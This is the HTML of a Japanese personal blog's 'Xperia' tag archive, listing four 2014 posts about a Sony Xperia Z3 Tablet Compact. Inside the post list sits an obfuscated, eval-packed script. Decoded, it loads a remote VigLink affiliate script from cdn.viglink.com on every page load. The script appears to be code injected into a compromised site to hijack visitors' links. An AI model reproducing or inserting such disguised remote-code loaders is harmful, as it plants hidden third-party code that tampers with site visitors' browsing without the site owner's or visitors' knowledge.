

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tserver.jp/archives/tag/xperia
body_size: 9755
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"> <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"> <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		
					<meta name="robots" content="noindex,follow">
		
		<link rel="alternate" type="application/rss+xml" title="適当な日記 RSS Feed" href="https://www.tserver.jp/feed" />
		<link rel="pingback" href="https://www.tserver.jp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://www.tserver.jp/wp-content/themes/stinger8/js/html5shiv.js"></script>
		<![endif]-->
				<title>Xperia &#8211; 適当な日記</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tserver.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tserver.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tserver.jp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.tserver.jp/wp-content/themes/stinger8/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tserver.jp/wp-content/themes/stinger8/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tserver.jp/wp-content/themes/stinger8-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.tserver.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tserver.jp/wp-json/wp/v2/tags/8" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebf2f4; }
</style>
		</head>
	<body class="archive tag tag-xperia tag-8 custom-background" >
			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
								<nav id="s-navi" class="pcnone">
	<dl class="acordion">
		<dt class="trigger">
			<p><span class="op"><i class="fa fa-bars"></i></span></p>
		</dt>

		<dd class="acordion_tree">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></div>			<div class="clear"></div>

		</dd>
	</dl>
</nav>
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
									<p class="sitename">
										<a href="https://www.tserver.jp/">
											適当な日記										</a>
									</p>
									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<p class="descr">
											適当に更新します										</p>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->

						<div id="gazou-wide">
										<div id="st-menubox">
			<div id="st-menuwide">
				<nav class="smanone clearfix"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="/">ホーム</a></li>
</ul></nav>			</div>
		</div>
	
							
						</div>
						<!-- /gazou -->

					</header>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">
		<div class="st-main">

				<!--ぱんくず -->
									<section id="breadcrumb">
					<ol>
						<li><a href="https://www.tserver.jp"><span>HOME</span></a> > </li>
						<li>Xperia</li>
					</ol>
					</section>
								<!--/ ぱんくず -->

			<article>
				
				<!--ループ開始-->
				<h1 class="entry-title">「
											Xperia										」 一覧 </h1>

				<div class="kanren">
	<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/57">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2014/12/sgp611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/57">
						SONY Xperia Z3 Tablet Compact その４					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2014/12/14						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary/notes" rel="category tag">雑記</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/xperia" rel="tag">Xperia</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>純正のカバーを付けてみた。 フィット感は抜群・・当たり前かｗ。 これ黒にしとけば良かったかなとちょっと後悔、白は汚れが直ぐ目立ちそうだ┐(&#8216;～`；)┌。 カバーを付けたままでの充電もドック &#8230; </p>
				</div>
			</dd>
		</dl>
			<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/52">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2014/12/sgp611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/52">
						SONY Xperia Z3 Tablet Compact その３					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2014/12/14						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary" rel="category tag">日記</a>, <a href="https://www.tserver.jp/archives/category/diary/greed" rel="category tag">物欲</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/xperia" rel="tag">Xperia</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>Sony Magnetic Charging Dock(DK40) Panasonic microSDHCカード 32GB(RP-SMGA32GJK) &nbsp; マグネット充電がやっぱり微妙に面倒 &#8230; </p>
				</div>
			</dd>
		</dl>
			<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/43">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2014/12/sgp611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/43">
						SONY Xperia Z3 Tablet Compact その２					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2014/12/13						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary" rel="category tag">日記</a>, <a href="https://www.tserver.jp/archives/category/diary/notes" rel="category tag">雑記</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/xperia" rel="tag">Xperia</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>マグネット式の充電ってどうなの？ｗ &nbsp; KU-XPMG1を装着してみた。 &nbsp; 磁石は結構強力で付属のクリップを使えば少しぐらい使用しながら動かしても外れることはなかった。けど、装着 &#8230; </p>
				</div>
			</dd>
		</dl>
			<dl class="clearfix">
			<dt><a href="https://www.tserver.jp/archives/34">
											<img width="150" height="150" src="https://www.tserver.jp/wp-content/uploads/2014/12/sgp611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />									</a></dt>
			<dd>
				<p class="kanren-t"><a href="https://www.tserver.jp/archives/34">
						Xperia Z3 Tablet Compact					</a></p>

				<div class="blog_info">
					<p><i class="fa fa-clock-o"></i>
						2014/12/12						&nbsp;<span class="pcone">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://www.tserver.jp/archives/category/diary" rel="category tag">日記</a>, <a href="https://www.tserver.jp/archives/category/diary/greed" rel="category tag">物欲</a><br/>
							<i class="fa fa-tags"></i>&nbsp;<a href="https://www.tserver.jp/archives/tag/xperia" rel="tag">Xperia</a>          </span></p>
				</div>
				<div class="smanone2">
					<p>SONY Xperia Z3 Tablet Compact 16GB Wi-Fiモデル ホワイト (SGP611JP/W) &nbsp; とうとうと言うかやっとって言うか、まともなタブレット購入ｗ。  &#8230; </p>
				</div>
			</dd>
		</dl>
	</div>
					<div class="st-pagelink">
		</div>

			</article>
		</div>
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><div id="search">
	<form method="get" id="searchform" action="https://www.tserver.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://www.tserver.jp/wp-content/themes/stinger8/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div><div class="ad"><p>カテゴリー</p>		<ul>
			<li class="cat-item cat-item-5"><a href="https://www.tserver.jp/archives/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.tserver.jp/archives/category/%e3%83%a9%e3%82%b8%e3%82%b3%e3%83%b3">ラジコン</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.tserver.jp/archives/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tserver.jp/archives/category/diary">日記</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://www.tserver.jp/archives/category/diary/notes">雑記</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tserver.jp/archives/category/diary/greed">物欲</a>
</li>
</ul>
</li>
		</ul>
		</div>
		<div class="ad">
		<p>最近の投稿</p>
		<ul>
											<li>
					<a href="https://www.tserver.jp/archives/1022">肩こりが酷いので</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1018">iRobot Roomba j7</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1011">ETS2/ATSでFFBが効かなくなった</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1006">ディスクが壊れそうに</a>
									</li>
											<li>
					<a href="https://www.tserver.jp/archives/1001">sodastream</a>
									</li>
					</ul>

		</div><div class="ad"><p>アーカイブ</p>
			<ul>
					<li><a href='https://www.tserver.jp/archives/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/03'>2021年3月</a></li>
